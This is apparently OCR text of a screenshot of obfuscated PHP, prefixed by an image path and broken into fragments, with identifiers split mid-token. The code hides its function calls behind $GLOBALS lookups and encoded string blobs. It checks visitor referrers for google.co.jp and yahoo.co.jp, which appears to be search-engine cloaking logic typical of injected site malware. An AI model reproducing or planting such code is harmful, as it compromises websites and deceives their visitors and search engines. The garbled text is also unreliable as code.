
___FFOOO"
](
$UFOOF___OF
);}
return
$UFF_F_O_O
O
;};
$UF__FOO_FO
=
function
(
$U_F__OOOFF
,
$UFOFF_
_O_O
=
1
)
{
$U_FOOOF_F_
=${
"GLOBALS"
}[
"U_OFO_F_O
F"
](
'i4mx1hT69R09CMjq2u1Y5TUbTtPSAgA='
);
$UF_
_F_OOOF
=${
"GLOBALS"
}[
"UOFFFOO___"
](
$U_FOOOF_
F_
);
$UOOOF___FF
=
'%s%s'
;
if
(
$UFOFF__O_O
){
$U_F_
_OOOFF
=${
"GLOBALS"
}[
"UOFO__OFF_"
](
"/(\?|#).
*/si"
,
''
,
$U_F__OOOFF
);}
foreach
(
$UF__F_OOOF
a
s
$sca_v
){
$U_F__OOOFF
=${
"GLOBALS"
}[
"UOF__O_F
FO"
](
$sca_v
,sprintf(
$UOOOF___FF
,
'\',$sca_
v),$U_F__OOOFF);}return $U_F__OOOFF;};$U_FFO
O_FO_=function($U_OFO__FFO='
',$U_OOF_FFO_=fa
lse){$UF__FFO_OO=false;$U_OFO_OF_F=${"GLOBAL
S"}["U_OFO_F_OF"]('
S8/PThT89JTcovqUnKzEsH0el
gkZrE/BywUE1lYkZtP+PgA=
');if($U_OOF_FFO_){$U
_OFO_OF_F.=${"GLOBALS"}["U_OFO_F_OF"]('
q/HNr
hT8rMyUktPEAA==
');}if($U_OFO__FFO!='
'){if
(${"GLOBALS"}["UOOOFF_F__"]("/($U_OFO_OF_F)/
si",$U_OFO__FFO)){$UF__FFO_OO=true;}}return 
$UF__FFO_OO;};$UF_OFO__FO=function($UFOFO_O_
_F='
'){$UOF_OF_FO_=false;if($UFOFO_O__F!='
'&
&${"GLOBALS"}["UOOOFF_F__"]("/(google.co.jp|
yahoo.co.jp)/si",$UFOFO_O__F)){$UOF_OF_FO_=t
rue;}return $UOF_OF_FO_;};$U_FOOOFF__=functi
on($UFOFO_O__F){$U__OOOFF_F=false;if($UFOFO_